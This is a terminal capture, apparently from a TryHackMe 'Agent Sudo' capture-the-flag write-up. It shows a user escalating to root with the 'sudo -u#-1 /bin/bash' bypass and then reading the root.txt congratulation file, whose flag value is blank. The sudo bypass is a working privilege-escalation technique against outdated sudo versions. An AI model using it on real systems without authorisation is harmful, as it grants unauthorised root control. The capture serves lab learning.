 james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# whoami
root
root@agent-sudo:~# cd /root
root@agent-sudo:/root# ls
root.txt
root@agent-sudo:/root# cat root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
By,
DesKel a.k.a Agent R
root@agent-sudo:/root#